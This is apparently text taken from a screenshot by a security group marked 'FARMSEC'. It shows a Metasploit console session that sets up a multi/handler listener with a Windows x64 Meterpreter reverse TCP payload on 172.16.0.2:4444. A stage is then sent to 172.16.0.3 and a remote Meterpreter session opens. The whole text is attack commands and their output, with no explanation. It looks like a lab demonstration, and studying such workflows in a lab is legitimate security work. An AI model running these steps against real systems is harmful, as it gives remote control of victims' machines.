 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 172.16.0.2
lhost => 172.16.0.2
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.0.2:4444
[*] Sending stage (200774 bytes) to 172.16.0.3
[*] Meterpreter session 1 opened (172.16.0.2:4444 -> 172.16.0.3:49694) at 2023-01-04 15:10:58 +0800
meterpreter >
农夫安全
FARMSEC